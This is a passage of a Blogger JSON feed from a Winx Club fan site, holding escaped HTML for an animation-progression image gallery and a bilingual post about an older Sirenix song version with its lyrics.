src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s320\/Winx+5+-+Animation+Progression+Reel+04523.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s1600\/Winx+5+-+Animation+Progression+Reel+04583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s320\/Winx+5+-+Animation+Progression+Reel+04583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s1600\/Winx+5+-+Animation+Progression+Reel+04708.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s320\/Winx+5+-+Animation+Progression+Reel+04708.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s1600\/Winx+5+-+Animation+Progression+Reel+04828.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s320\/Winx+5+-+Animation+Progression+Reel+04828.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s1600\/Winx+5+-+Animation+Progression+Reel+05278.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s320\/Winx+5+-+Animation+Progression+Reel+05278.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s1600\/Winx+5+-+Animation+Progression+Reel+05503.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s320\/Winx+5+-+Animation+Progression+Reel+05503.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s1600\/Winx+5+-+Animation+Progression+Reel+06848.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s320\/Winx+5+-+Animation+Progression+Reel+06848.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s1600\/Winx+5+-+Animation+Progression+Reel+05758.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s320\/Winx+5+-+Animation+Progression+Reel+05758.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s1600\/Winx+5+-+Animation+Progression+Reel+05913.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s320\/Winx+5+-+Animation+Progression+Reel+05913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s1600\/Winx+5+-+Animation+Progression+Reel+06038.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s320\/Winx+5+-+Animation+Progression+Reel+06038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s1600\/Winx+5+-+Animation+Progression+Reel+06223.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s320\/Winx+5+-+Animation+Progression+Reel+06223.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s1600\/Winx+5+-+Animation+Progression+Reel+07348.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s320\/Winx+5+-+Animation+Progression+Reel+07348.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s1600\/Winx+5+-+Animation+Progression+Reel+07668.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s320\/Winx+5+-+Animation+Progression+Reel+07668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s1600\/Winx+5+-+Animation+Progression+Reel+08053.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s320\/Winx+5+-+Animation+Progression+Reel+08053.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s1600\/Winx+5+-+Animation+Progression+Reel+08143.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s320\/Winx+5+-+Animation+Progression+Reel+08143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s1600\/Winx+5+-+Animation+Progression+Reel+08218.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s320\/Winx+5+-+Animation+Progression+Reel+08218.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s1600\/Winx+5+-+Animation+Progression+Reel+08368.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s320\/Winx+5+-+Animation+Progression+Reel+08368.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s1600\/Winx+5+-+Animation+Progression+Reel+06358.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s320\/Winx+5+-+Animation+Progression+Reel+06358.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s1600\/Winx+5+-+Animation+Progression+Reel+06498.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s320\/Winx+5+-+Animation+Progression+Reel+06498.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s1600\/Winx+5+-+Animation+Progression+Reel+06668.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s320\/Winx+5+-+Animation+Progression+Reel+06668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/05\/winx-5-animation-progression-reel.html","title":"“Winx 5” - Animation Progression Reel"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s72-c\/Winx+5+-+Animation+Progression+Reel+02643.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3165088967927870573"},"published":{"$t":"2016-02-06T16:58:00.002+01:00"},"updated":{"$t":"2016-02-06T16:58:48.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s1600\/5th.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s400\/5th.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRainbow CGI nos muestra la antigua versión de la canción Sirenix cantada también por Elisa Rosselli. La melodía es prácticamente la misma pero tiene unos efectos musicales y letra distintos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Que os parece? ¿Os gusta mas esta versión de la canción Sirenix?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Td-4TX5BdqQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003ELetra:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the power of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI'm ready for my Underwater World\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the magic of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EA source of power flowing from my heart\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI protect the ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI am one with the Infinite Ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/antigua-version-cancion-sirenix-winx.html","title":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s72-c\/5th.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1724108362623864622"},"published":{"$t":"2015-10-28T15:20:00.000+01:00"},"updated":{"$t":"2015-10-28T15:20:02.638+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx believix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Bloomix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Butterflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx charmix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx lovix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Mythix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx sophix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Tynix"}],"title":{"type":"text","$t":"Watch all the Winx transformations!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 